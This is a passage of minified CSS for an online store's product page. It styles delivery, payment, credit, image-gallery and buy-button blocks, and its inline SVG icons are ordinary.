8px;height:62px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #eaebee;border-radius:8px;cursor:pointer}@media screen and (max-width:1250px){.product_type_select .product_type_option{width:calc(33.3333% - 8px)}}@media screen and (max-width:790px){.product_type_select .product_type_option{width:calc(25% - 8px)}}.product_type_select .product_type_option.selected{border:none;background-color:#ecf4fe}.product_type_select .product_type_option:hover{background-color:#f5f9ff}.product_type_select .product_type_option .product_type_text .product_type_title{font-weight:500;font-size:14px;line-height:18px;color:#0c62d5;display:flex;align-items:center;justify-content:center}.product_type_select .product_type_option .product_type_text .product_type_price_block{display:flex}@media screen and (max-width:1000px){.product_type_select .product_type_option .product_type_text .product_type_price_block{text-align:center;flex-direction:column;align-items:center}.product_type_select .product_type_option .product_type_text .product_type_price_block .product_type_old_price{margin:0!important}}.product_type_select .product_type_option .product_type_text .product_type_price_block .product_type_price{font-weight:700;font-size:13px;line-height:18px}.product_type_select .product_type_option .product_type_text .product_type_price_block .product_type_price span{font-weight:600;font-size:13px;line-height:18px;color:#abafbb}.product_type_select .product_type_option .product_type_text .product_type_price_block .product_type_old_price{margin-left:8px;display:flex}.product_type_select .product_type_option .product_type_text .product_type_price_block .product_type_old_price .old_price_value{font-weight:700;font-size:11px;line-height:18px;text-decoration:line-through;color:#abafbb}.product_type_select .product_type_option .product_type_text .product_type_price_block .product_type_old_price span{margin-left:3px;text-decoration:none;font-weight:600;font-size:11px;line-height:18px;color:#abafbb}.delivery_block{font-family:Lato;font-style:normal;background:#fff;border:1px solid #eaebee;border-radius:12px}.delivery_block .delivery_block_header{padding:20px 24px;display:flex;justify-content:space-between;border-bottom:1px solid #eaebee}.delivery_block .delivery_block_header .delivery_city{display:flex;padding:6px 0;margin-right:16px}.delivery_block .delivery_block_header .delivery_city .delivery_title{font-weight:700;font-size:15px;line-height:20px;margin-right:4px;white-space:nowrap}.delivery_block .delivery_block_header .delivery_city .delivery_title_city{font-weight:500;font-size:15px;line-height:20px;color:#0c62d5;white-space:nowrap}.delivery_block .delivery_block_header .delivery_city .delivery_title_city:hover{color:#1876f2;cursor:pointer}.delivery_block .delivery_block_header .delivery_detail_info_btn button.ui_button{font-weight:600;font-size:14px;line-height:18px}.delivery_block .delivery_detail_info{padding:20px 24px}.delivery_block .delivery_detail_info .delivery_type_item{display:flex;justify-content:space-between;align-items:center}.delivery_block .delivery_detail_info .delivery_type_item:not(:last-child){margin-bottom:16px}.delivery_block .delivery_detail_info .delivery_type_item.disabled{opacity:.6}.delivery_block .delivery_detail_info .delivery_type_item .delivery_main_info{display:flex;justify-content:center;align-items:center}.delivery_block .delivery_detail_info .delivery_type_item .delivery_main_info img{width:24px;height:24px;margin-right:12px}.delivery_block .delivery_detail_info .delivery_type_item .delivery_main_info .delivery_info_titles .delivery_name{font-weight:500;font-size:15px;line-height:20px}.delivery_block .delivery_detail_info .delivery_type_item .delivery_main_info .delivery_info_titles .delivery_time{font-weight:500;font-size:13px;line-height:18px;color:#33b457}.delivery_block .delivery_detail_info .delivery_type_item .delivery_main_info .delivery_info_titles .delivery_price_text.delivery_price_free{display:block;width:116px;margin-top:4px}@media (min-width:1025px){.delivery_block .delivery_detail_info .delivery_type_item .delivery_main_info .delivery_info_titles .delivery_price_text.delivery_price_free{display:none}}.delivery_block .delivery_detail_info .delivery_type_item .delivery_price .delivery_price_text{font-weight:600;font-size:13px;line-height:18px;color:#152242;text-align:right}@media (max-width:900px){.delivery_block .delivery_detail_info .delivery_type_item .delivery_price .delivery_price_text{max-width:150px}}.delivery_block .delivery_detail_info .delivery_type_item .delivery_price_text.delivery_price_free{padding:3.5px 8px 2.5px;color:#fff;background-color:#33b457;font-weight:600;font-size:13px;line-height:18px;border-radius:6px;text-align:center}.delivery_block .delivery_detail_info .delivery_type_item .delivery_price_text.delivery_price_free.in_shop{background:#0c62d5}@media (max-width:1024px){.delivery_block .delivery_detail_info .delivery_type_item .delivery_price_text.delivery_price_free.in_shop{display:none}}.delivery_block .delivery_detail_info .delivery_type_item .delivery_price_text.delivery_price_free.not_in_shop{background:#fff;border:1px solid #eaebee;color:#f53643}@media (max-width:1024px){.delivery_block .delivery_detail_info .delivery_type_item .delivery_price_text.delivery_price_free.not_in_shop{display:none}}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select{display:flex;justify-content:space-between;align-items:center;width:100%}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .delivery_shop_name{font-weight:500;font-size:13px;line-height:18px;color:#0c65d6;cursor:pointer}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .credit_popup_container{max-width:700px}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .shop_select_popup_change_city{display:flex;align-items:center;justify-content:space-between;padding:16px 24px}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .shop_select_popup_change_city .city_name span{font-weight:600}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .shop_select_popup_change_city .change_city_btn{color:#0c65d6;cursor:pointer}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .shop_select_popup_content{overflow:auto;max-height:80vh}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main{align-items:center}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main .filial_info{width:100%}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main .filial_info .filial_main_info .filial_adddres{font-size:18px;line-height:24px;text-align:left}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type{margin:0}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_actions{margin-left:auto}.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_actions .filial_items_buy{margin-left:20px}@media (max-width:1024px){.delivery_block .delivery_detail_info .delivery_type_item .delivery_shop_select .shop_select_popup .filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_actions .filial_items_buy{margin-left:0;margin-top:12px}}@media screen and (max-width:1130px){.delivery_block .delivery_block_header{display:block}.delivery_block .delivery_block_header .delivery_city{justify-content:center;margin-right:0}.delivery_block .delivery_block_header .delivery_detail_info_btn{display:flex;justify-content:center}}@media screen and (max-width:790px){.delivery_block .delivery_block_header{padding:11px 20px}.delivery_block .delivery_block_header .delivery_city{justify-content:unset;padding:0;margin-bottom:8px}.delivery_block .delivery_block_header .delivery_detail_info_btn button.ui_button{width:100%;height:48px!important}}.product_colors{display:flex}.product_colors .product_color_photo{transition:all .25s ease;margin-right:8px;transform:translate(0);height:64px;width:64px;min-height:64px;min-width:64px;border:1px solid #d8dae0;background:#fff;border-radius:6px;position:relative;padding:1px 2px;display:flex;align-items:center;justify-content:center;cursor:pointer}.product_colors .product_color_photo img{max-height:60px;max-width:60px;-o-object-fit:contain;object-fit:contain}.product_colors .product_color_photo.active{border:1px solid #1876f2}.product_colors .product_color_photo:hover{border:1px solid #65a4f6}.product_models_wideget{background:#fff;border:1px solid #eaebee;border-radius:12px}.product_models_wideget .product_models_header{font-weight:700;font-size:15px;line-height:20px;color:#152242;border-bottom:1px solid #eaebee;padding:20px 24px}.product_models_wideget .product_models_header span{cursor:pointer;font-weight:500;color:#0c62d5}.product_models_wideget .product_models_list{padding:20px 22px}.product_models_wideget .product_models_list.service .product_model_item{align-items:center}.product_models_wideget .product_models_list.service .product_model_item .product_model_info,.product_models_wideget .product_models_list.service .product_model_item .product_model_info .item_check_block{flex-grow:1}.product_models_wideget .product_models_list.service .product_model_item .product_model_info .item_check_block .custom-checkbox span{flex-grow:1;white-space:normal;box-shadow:none!important}.product_models_wideget .product_models_list.service .product_model_item .product_model_info .item_check_block .custom-checkbox span:after{top:unset}.product_models_wideget .product_models_list>div:nth-child(2n){background-color:#fafafb}.product_models_wideget .product_models_list .product_model_item{font-family:Lato;font-style:normal;font-weight:500;font-size:15px;line-height:20px;padding:6px 0;display:flex;justify-content:space-between}.product_models_wideget .product_models_list .product_model_item .product_model_info{display:flex}.product_models_wideget .product_models_list .product_model_item .product_model_info .product_model_title{color:#152242;margin-right:9px}.product_models_wideget .product_models_list .product_model_item .product_model_info .product_model_item_no{color:#737a8e}.product_models_wideget .product_models_list .product_model_item .product_model_buy{display:flex}.product_models_wideget .product_models_list .product_model_item .product_model_buy .product_model_price{white-space:nowrap;margin-right:11px;color:#152242}.product_models_wideget .product_models_list .product_model_item .product_model_buy .product_model_price span{color:#737a8e}.product_models_wideget .product_models_list .product_model_item .product_model_buy .product_model_button_buy{cursor:pointer;color:#0c62d5}.product_models_wideget .product_models_list .product_model_item .product_model_buy .product_model_button_buy:hover{text-decoration:underline}@media screen and (max-width:790px){.product_models_wideget .product_models_list{padding:20px 12.5px}.product_models_wideget .product_models_list .product_model_item .product_model_info .product_model_item_no span{display:none}}.applicability_block{background:#fff;border:1px solid #eaebee;border-radius:12px;padding:20px 24px;justify-content:space-between}.applicability_block,.applicability_block .applicability_info{display:flex;align-items:center}.applicability_block .applicability_info .applicability_image_container{height:64px;margin-right:20px}.applicability_block .applicability_info .applicability_image_container .applicability_image_mobile{display:none}.applicability_block .applicability_info .applicability_image_container img.applicability_image{height:64px;width:64px}.applicability_block .applicability_info .applicability_text{margin-right:20px;padding:12px 0;font-weight:500;font-size:15px;line-height:20px;color:#152242;flex-grow:1}.applicability_block .applicability_info .applicability_text.no_car_text{max-width:260px}.applicability_block .applicability_info .applicability_text .applicability_text_secondary{color:#abafbb}@media screen and (max-width:790px){.applicability_block .applicability_info .applicability_text{padding:0}.applicability_block .applicability_info .applicability_text .applicability_text_secondary{margin-top:10px}}.applicability_block .applicability_add_car_button{padding:12px 0}.applicability_block .applicability_add_car_button .ui_button{white-space:nowrap}.applicability_block .applicability_add_car_button .secondary_action{width:100%;margin-top:12px}@media screen and (max-width:1100px){.applicability_block{display:block}.applicability_block .applicability_add_car_button .ui_button{width:100%}}@media screen and (max-width:790px){.applicability_block{padding:20px 16px}.applicability_block .applicability_info{align-items:flex-start}.applicability_block .applicability_info .applicability_image_container{height:unset;margin-right:20px}.applicability_block .applicability_info .applicability_image_container img.applicability_image{display:none}.applicability_block .applicability_info .applicability_image_container img.applicability_image_mobile{display:block;min-width:40px;width:40px!important;height:40px!important}.applicability_block .applicability_add_car_button{padding:16px 0 0}}.payment_block{font-family:Lato;font-style:normal;border:1px solid #eaebee;border-radius:12px}.payment_block .payment_header{font-weight:700;font-size:15px;line-height:20px;color:#152242;padding:20px 24px;border-bottom:1px solid #eaebee}.payment_block .payment_list{padding:20px 24px 0;display:flex;flex-wrap:wrap}.payment_block .payment_list>div:hover{cursor:pointer;background:#eff0f2}.payment_block .payment_list .payment_methods{width:68px}.payment_block .payment_list .payment_methods,.payment_block .payment_list .payment_methods_text_label{height:34px;background:#f4f5f7;border-radius:6px;display:flex;align-items:center;justify-content:center;margin-right:20px;margin-bottom:20px}.payment_block .payment_list .payment_methods_text_label{padding:0 12.5px}.payment_block .payment_list .payment_methods_text_label img{height:24px;width:24px;margin-right:10px}.payment_block .payment_list .payment_methods_text_label .payment_method_text{font-weight:500;font-size:13px;line-height:18px;white-space:nowrap}.popup_container{display:inline-block}.popup_container .popup_activator{display:flex;background:#f4f5f7;align-items:center;justify-content:center;border-radius:6px;padding:0 12.5px;height:34px;margin-bottom:20px;margin-right:20px}.popup_container .popup_activator img{height:24px;width:24px;margin-right:10px}.popup_container .popup_activator .payment_method_text{font-weight:500;font-size:13px;line-height:18px;white-space:nowrap}.popup_container .overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:80}.popup_container .overlay .popup_box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:320px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.popup_container .overlay .popup_box .popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee;padding:16px}.popup_container .overlay .popup_box .popup_header .info_title_container{display:flex}.popup_container .overlay .popup_box .popup_header .info_title_container .info_icon{min-width:20px;width:20px;height:20px;margin-right:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 10c0 5.523 4.477 10 10 10s10-4.477 10-10S15.523 0 10 0 0 4.477 0 10z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 10c0-5.523-4.477-10-10-10S0 4.477 0 10s4.477 10 10 10 10-4.477 10-10zm-10 6.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zm0-12.5a1.25 1.25 0 110 2.5 1.25 1.25 0 010-2.5z' fill='%231876F2'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_header .info_title_container .info_title_text{font-weight:600;font-size:15px;line-height:20px;color:#152242}.popup_container .overlay .popup_box .popup_header .close_info_popup{margin-left:12px;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.92 4.92a.583.583 0 01.826 0L10 9.176l4.254-4.254a.583.583 0 11.825.825L10.825 10l4.254 4.254a.583.583 0 11-.825.825L10 10.825l-4.254 4.254a.583.583 0 11-.825-.825L9.175 10 4.921 5.746a.583.583 0 010-.825z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_data{font-size:14px;line-height:140%;padding:12px 16px 16px}.credit_block{font-family:Lato;font-style:normal;border:1px solid #eaebee;border-radius:12px;padding:20px 24px;position:relative}.credit_block .credit_icon_main{position:absolute;top:-18px;left:-23px;transform:rotate(-6deg)}.credit_block .credit_types{display:flex;margin-bottom:12px}.credit_block .credit_types .credit_type_item{width:50%;display:flex;align-items:center;justify-content:center}.credit_block .credit_types .credit_type_item img{width:32px;height:32px;margin-right:12px}.credit_block .credit_types .credit_type_item .credit_info .credit_name{font-weight:700;font-size:14px;line-height:20px;margin-bottom:8px}.credit_block .credit_types .credit_type_item .credit_info .credit_detail_info{display:flex}.credit_block .credit_types .credit_type_item .credit_info .credit_detail_info .credit_info_min_pay{background:#f4f5f7;border-radius:6px;padding:2.5px 6px 3.5px;margin-right:8px;display:flex}.credit_block .credit_types .credit_type_item .credit_info .credit_detail_info .credit_info_min_pay div{font-weight:500;font-size:13px;line-height:18px;margin-right:3px}.credit_block .credit_types .credit_type_item .credit_info .credit_detail_info .credit_info_min_pay div.bold_sum{font-weight:700;font-size:13px;line-height:18px;color:#152242}.credit_block .credit_types .credit_type_item .credit_info .credit_detail_info .credit_percent{padding:3px 0 5px;font-weight:700;font-size:12px;line-height:16px;color:#2ea44f}.credit_block .buy_in_credit_button{width:100%}.credit_block .buy_in_credit_button button.ui_button{width:100%;font-family:Lato;font-weight:600;font-size:16px;line-height:20px}.credit_block section.custom_model_main.model_open .custom_model_inner{transform:translateY(-38px)}@media screen and (max-width:1050px){.credit_block .credit_types{display:block}.credit_block .credit_types .credit_type_item{width:unset;margin-bottom:18px;justify-content:flex-start}}@media screen and (max-width:790px){.credit_block{padding:20px 16px}.credit_block .credit_icon_main{display:none}}.image_popup_container{background-color:#fff;max-width:1376px;border-radius:12px;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32)}.image_popup_container .image_popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee}.image_popup_container .image_popup_header .image_popup_header_title{padding:20px 0 20px 32px;font-weight:600;font-size:22px;line-height:28px;color:#152242}.image_popup_container .image_popup_header .image_popup_close_btn{padding-top:20px;padding-right:20px}.image_popup_container .image_popup_header .image_popup_close_btn .image_close_btn{width:32px;height:32px;background:#fff;border-radius:50%;border:1px solid #eaebee;position:relative}.image_popup_container .image_popup_header .image_popup_close_btn .image_close_btn:before{position:absolute;content:"";width:10px;height:10px;top:10px;left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.372 1.372a.417.417 0 01.59 0L5 4.411l3.039-3.039a.417.417 0 11.589.59L5.589 5l3.039 3.039a.417.417 0 11-.59.589L5 5.589 1.961 8.628a.417.417 0 11-.589-.59L4.411 5 1.372 1.961a.417.417 0 010-.589z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.7' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_popup_container .image_popup_header .image_popup_close_btn .image_close_btn:hover{cursor:pointer;background-color:#fafafb}.image_popup_container .popup_image_container{position:relative;width:1376px;height:calc(100vh - 311px);padding:24px}.image_popup_container .popup_image_container img{-o-object-fit:contain;object-fit:contain}.image_popup_container .popup_image_container video{width:100%;height:100%}@media screen and (max-width:1460px){.image_popup_container .popup_image_container{width:calc(100vw - 64px);height:calc(100vh - 311px)}}.image_popup_container .popup_image_container .nav_btn{height:60%;position:relative;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;color:#0c65d6;position:absolute;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;width:82px}.image_popup_container .popup_image_container .nav_btn .nav_btn_block{display:flex;align-items:center;justify-content:center;position:relative;width:32px;height:32px;border-radius:50px;background:#fff;border:1px solid rgba(7,86,165,.2);transition:border-color .3s ease 0s}.image_popup_container .popup_image_container .nav_btn .nav_btn_block img{position:absolute;width:12px;height:12px}.image_popup_container .popup_image_container .nav_btn.left{left:0}.image_popup_container .popup_image_container .nav_btn.right{right:0}.image_popup_container .popup_image_container .nav_btn.right img{transform:rotate(-180deg)}.image_popup_container .popup_image_container .nav_btn:hover .nav_btn_block{border-color:#0c62d5}.image_popup_container .popup_image_container img{height:100%}@media screen and (max-width:790px){.image_popup_container .popup_image_container img{height:auto}}.image_popup_container .popup_image_nav{display:flex;justify-content:center;padding-bottom:48px}.image_popup_container .popup_image_nav .nav_dot{cursor:pointer;width:24px;height:24px;padding:8px}.image_popup_container .popup_image_nav .nav_dot .dot_inner{background-color:grey;border-radius:50%;width:8px;height:8px}.image_popup_container .popup_image_nav .nav_dot:hover .dot_inner{background-color:#d2d2d2}.image_popup_container .popup_image_nav .nav_dot.active{padding:5px}.image_popup_container .popup_image_nav .nav_dot.active .dot_inner{width:13px;height:13px;background-color:#0c65d6}.image_popup_container .buy_block_image_container{display:flex;align-items:center;padding-bottom:24px;justify-content:center}.image_popup_container .buy_block_image_container .buy_block_image_popup{border:1px solid #eaebee;border-radius:12px;display:flex;align-items:center;padding:16px}.image_popup_container .buy_block_image_container .buy_block_image_popup .product_price_block{display:flex;margin-right:24px}.image_popup_container .buy_block_image_container .buy_block_image_popup .product_price_block .product_price{font-weight:600;font-size:32px;line-height:40px;color:#152242}.image_popup_container .buy_block_image_container .buy_block_image_popup .product_price_block .price_currency{margin-left:4px;margin-top:3px;font-weight:600;font-size:26px;line-height:36px;color:#abafbb}.image_popup_container .buy_block_image_container .buy_block_image_popup .product_buy_btn button{width:160px}.buy_block{position:relative;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:12px;height:-moz-max-content;height:max-content;padding:20px 24px;font-family:Lato;font-style:normal;width:100%}.buy_block.spec_price{padding:20px 24px 14px}.buy_block button.ui_button,.buy_block button.ui_button div{font-weight:600!important;font-size:16px!important;line-height:20px!important}.buy_block_top{display:flex;align-items:center}.buy_block_top.shipper-info-product-page{align-items:flex-start}.buy_block_top .price_count_block{margin-right:24px}.buy_block_top .price_count_block .price_block{display:flex}.buy_block_top .price_count_block .price_block .product_price{color:#152242;font-weight:600;font-size:32px;line-height:40px;white-space:nowrap}.buy_block_top .price_count_block .price_block .price_currency{margin-left:4px;margin-top:3px;font-weight:600;font-size:26px;line-height:36px;color:#abafbb}.buy_block_top .price_count_block .price_block .product_old_price_block{display:flex}.buy_block_top .price_count_block .price_block .product_old_price_block .product_old_price{font-weight:600;font-size:14px;line-height:18px;color:#8f95a5;text-decoration:line-through;white-space:nowrap;margin-right:3px;margin-left:8px;padding:16px 0 2px}.buy_block_top .price_count_block .price_block .product_old_price_block .product_old_price_currency{font-weight:600;font-size:13px;line-height:18px;color:#8f95a5;padding:17px 0 2px}.buy_block_top .price_count_block .price_block .discount_percent{position:absolute;top:-11px;left:-12px;font-weight:900;font-size:11px;line-height:16px;color:#fff;background:#ff351f;padding:2.5px 6px;border-radius:500px}@media screen and (max-width:790px){.buy_block_top .price_count_block .price_block .discount_percent{height:21px;margin-top:4px;margin-left:8px;top:0;left:0;position:unset}}.buy_block_top .price_count_block .count_block{margin-bottom:4px;font-weight:600;font-size:14px;line-height:18px;color:#2ea44f;white-space:nowrap}.buy_block_top .price_count_block .count_block.no_products{color:#fc2a1c}.buy_block_top .price_count_block .count_block.main{margin-top:0;margin-bottom:4px}.buy_block_top .price_count_block .product_additional_actions{display:none}.buy_block_top .buy_actions_block{display:flex;flex-grow:1}.buy_block_top .buy_actions_block .buy_button_container{flex-grow:1;max-width:160px;flex-shrink:1;margin-right:12px}.buy_block_top .buy_actions_block .buy_button_container button.ui_button{cursor:pointer;width:100%;font-weight:600}.buy_block_top .buy_actions_block .buy_button_container button.ui_button div{font-weight:600!important;font-size:16px!important;line-height:20px!important}@media (min-width:790px){.buy_block_top .buy_actions_block .buy_button_container button.ui_button .in_cart_text{display:none}}.buy_block_top .buy_actions_block .buy_now_button_container{flex-grow:1;max-width:200px;margin-right:16px}.buy_block_top .buy_actions_block .buy_now_button_container button.ui_button{width:100%}.buy_block_top .buy_actions_block .buy_now_button_container button.ui_button div{font-weight:600;font-size:16px;line-height:20px}.buy_block_top .buy_actions_block .buy_now_button_container.similar{margin-top:32px}.buy_block_top .buy_actions_block .remind_button_container{max-width:218px;margin-right:16px}.buy_block_top .buy_actions_block .remind_button_container button.ui_button{background-color:#ddf6e4!important;color:#2ea44f!important;width:100%;padding:7px 12px}.buy_block_top .buy_actions_block .remind_button_container button.ui_button div{font-weight:600;font-size:16px;line-height:20px}.buy_block_top .buy_actions_block .remind_button_container button.ui_button:hover{background-color:#c9f2d5!important}.buy_block_top .buy_actions_block .product-qty-counter{border:none;height:48px;background:none;display:flex;align-items:center;width:122px;border-radius:2px;text-align:center;overflow:hidden;margin-right:10px}.buy_block_top .buy_actions_block .product-qty-counter.loading{pointer-events:none}@media (max-width:790px){.buy_block_top .buy_actions_block .product-qty-counter{width:100%;margin-right:0;justify-content:center;margin-bottom:8px}}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav{width:56px;height:36px;border-radius:8px;border:1px solid #eaebee;background-color:#fff;color:#0c62d5;opacity:1}@media (max-width:790px){.buy_block_top .buy_actions_block .product-qty-counter .counter-nav{width:64px}}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:disabled{background-color:#fafafb;color:#737a8e;border:none}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:disabled:hover{background-color:#fafafb}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:hover{background-color:#f5f9ff}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:first-child{background-position:50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E");margin-right:8px}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:first-child:disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%23737A8E'/%3E%3C/svg%3E")}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:last-child{background-position:50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E");margin-left:8px}.buy_block_top .buy_actions_block .product-qty-counter .counter-nav:last-child:disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%23737A8E'/%3E%3C/svg%3E")}.buy_block_top .buy_actions_block .product-qty-counter .counter-val{width:60px;height:36px;border-radius:8px;border:1px solid #eaebee;background-color:#fff;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242}.buy_block_top .buy_block_spec_proposition.mobile{margin-top:4px;display:none}.buy_block_top .buy_block_spec_proposition.mobile .spec_pice .spec_price_value{font-weight:700;font-size:22px;line-height:28px;white-space:nowrap}.buy_block_top .buy_block_spec_proposition.mobile .spec_pice .spec_price_currency{font-weight:700;font-size:20px;line-height:28px}.buy_block_top .buy_block_spec_proposition.mobile .spec_price_text{font-weight:500;font-size:13px;line-height:18px}.buy_block_top .buy_block_spec_proposition.mobile .filter_icon_tooltip .filter_icon_container{top:0}@media screen and (max-width:1260px){.buy_block_top{display:block}.buy_block_top .price_count_block{margin-right:0;display:flex;justify-content:space-between}.buy_block_top .price_count_block .product_additional_actions{display:flex}.buy_block_top .price_count_block .product_additional_actions .compare_btn_container,.buy_block_top .price_count_block .product_additional_actions .favourite_btn_container{display:block!important}.buy_block_top .buy_actions_block{margin-top:16px}.buy_block_top .buy_actions_block>div{width:50%}.buy_block_top .buy_actions_block .buy_button_container{max-width:unset!important}.buy_block_top .buy_actions_block .buy_now_button_container{margin-right:0;max-width:unset!important}.buy_block_top .compare_btn_container,.buy_block_top .favourite_btn_container{display:none!important}}.min_buy_count{color:#3d4351;font-size:13px;font-weight:500;line-height:18px;margin-top:6px}.similar{margin-top:32px}.similar button{width:100%}.similar button div{font-weight:600;font-size:16px;line-height:20px}@media screen and (max-width:790px){.buy_block{padding:20px 24px 24px}.buy_block .buy_block_top{display:block}.buy_block .buy_block_top .price_count_block .price_block .product_price{font-weight:700;font-size:24px;line-height:30px}.buy_block .buy_block_top .price_count_block .price_block .price_currency{font-weight:600;font-size:20px;line-height:26px}.buy_block .buy_block_top .price_count_block .price_block .product_old_price_block .product_old_price{padding-top:10px;padding-bottom:2px}.buy_block .buy_block_top .price_count_block .price_block .product_old_price_block .product_old_price_currency{padding-top:11px;padding-bottom:1px}.buy_block .buy_block_top .buy_block_spec_proposition.mobile{display:flex;align-items:center}.buy_block .buy_block_top .buy_actions_block{display:block}.buy_block .buy_block_top .buy_actions_block .buy_button_container{width:100%}.buy_block .buy_block_top .buy_actions_block .remind_button_container{max-width:unset;width:100%;padding:0;margin-top:16px}.buy_block .buy_block_top .buy_actions_block .remind_button_container button{width:100%}.buy_block .buy_block_top .buy_actions_block .buy_now_button_container{margin-top:16px;width:100%}.buy_block .buy_now_button_container.similar{margin-top:16px}}.buy_block_spec_proposition{display:flex;margin-top:19px;align-items:center}.buy_block_spec_proposition .spec_pice{display:flex;font-weight:600;font-size:24px;line-height:30px;margin-right:11px}.buy_block_spec_proposition .spec_pice .spec_price_value{color:#2ea44f;margin-right:4px;white-space:nowrap}.buy_block_spec_proposition .spec_pice .spec_price_currency{font-size:20px;color:#abafbb}.buy_block_spec_proposition .spec_price_text{padding:5px 0;margin-right:7px;font-weight:500;font-size:15px;line-height:20px;color:#8f95a5}.buy_block_spec_proposition .filter_icon_tooltip{margin-top:4px;cursor:pointer}@media screen and (max-width:790px){.buy_block_spec_proposition{display:none}}.favourite_btn_container{display:flex;align-items:center;margin-right:4px}.favourite_btn_container .favourite_btn{width:32px;height:32px;position:relative}.favourite_btn_container .favourite_btn:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 